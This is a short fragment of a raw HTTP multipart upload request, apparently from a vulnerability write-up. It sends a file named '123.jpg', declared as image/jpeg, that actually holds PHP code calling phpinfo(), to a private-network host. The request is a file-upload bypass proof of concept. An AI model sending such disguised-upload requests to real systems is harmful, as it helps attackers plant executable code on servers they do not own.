 Referer: http://192.168.11.221/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundarymKwVvqSlAY5ZeN8z
Content-Disposition: form-data; name="file"; filename="123.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundarymKwVvqSlAY5ZeN8z
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundarymKwVvqSlAY5ZeN8z--